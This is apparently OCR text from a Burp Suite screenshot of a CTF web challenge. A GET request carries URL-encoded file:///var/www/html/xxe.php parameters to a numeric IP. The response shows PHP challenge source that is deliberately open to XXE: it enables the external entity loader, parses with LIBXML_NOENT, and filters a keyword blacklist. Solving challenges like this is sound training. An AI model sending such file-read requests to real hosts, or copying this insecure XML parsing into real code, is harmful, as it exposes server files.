 Request
Raw Params Headers Hex
GET
/?a=%66%69%6c%65%3a%2f%2f%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c
%2f%78%78%65%2e%70%68%70&b=%66%69%6c%65%3a%2f%2f%2f%76%61%72%2
f%77%77%77%2f%68%74%6d%6c%2f%78%78%65%2e%70%68%70 HTTP/1.1
Host: 121.36.64.91
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
</code>string(1493) "<?php
highlight_file(__FILE__);
#这题在上午的时候为了防止有人用webshell扫描器d，有一段时间临时过滤了system关键
，但是这个关键字在解题中是用不到的，所以才过滤它，给选手造成的不便请您谅解
#这题和命令执行无关，请勿尝试
#there is main.php and hints.php
if($_SERVER["REMOTE_ADDR"] !== "127.0.0.1"){
die('show me your identify');
}
libxml_disable_entity_loader(false);
$data = isset($_POST['data'])?trim($_POST['data']):'';
$data =
preg_replace("/file|flag|write|xxe|test|rot13|utf|print|quoted|read|string|ASCII|ISO|CP1256|cs_
CZ|en_AU|dtd|mcrypt|zlib/i",'',$data);
$resp = '';
if($data != false){
$dom = new DOMDocument();
$dom->loadXML($data, LIBXML_NOENT);
ob_start();
var_dump($dom);
$resp = ob_get_contents();
ob_end_clean();
}
?>
<style>
div.main{
width:90%;
max-width:50em;
margin:0 auto;
}
textarea{
? < + > Type a search term 0 matches